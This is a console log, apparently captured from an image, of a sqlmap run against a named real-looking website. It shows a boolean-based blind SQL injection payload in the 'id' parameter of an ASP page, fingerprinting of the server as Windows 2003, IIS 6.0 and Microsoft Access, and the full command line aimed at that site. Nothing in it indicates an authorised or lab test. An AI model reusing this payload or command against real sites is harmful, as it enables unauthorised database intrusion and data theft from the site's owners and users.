 sqlmap.py
>? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(8832=8832,95,1/0)
---
[17:30:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:30:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:30:30] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.gd-cj.com'
[*] shutting down at 17:30:30
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.gd-cj.com/caseshow.asp?id
=95"